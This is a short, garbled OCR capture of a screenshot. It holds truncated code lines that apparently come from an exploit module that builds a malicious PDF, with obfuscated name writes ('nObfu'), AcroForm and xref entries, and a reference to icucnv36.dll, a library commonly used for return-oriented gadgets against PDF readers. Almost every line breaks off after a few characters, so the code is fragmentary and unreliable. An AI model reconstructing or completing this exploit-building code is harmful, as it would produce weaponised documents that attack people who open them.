
xref << pdf.
lengt
pdf << ioDef(1) <
pdf << nObfu(
"/Pa
pdf << nObfu(
"/Ty
pdf << nObfu(
"/Op
eol
# The AcroForm is
icucnv36.dll / icucnv
pdf << nObfu(
"/Ac
eol
pdf << nObfu(
">>"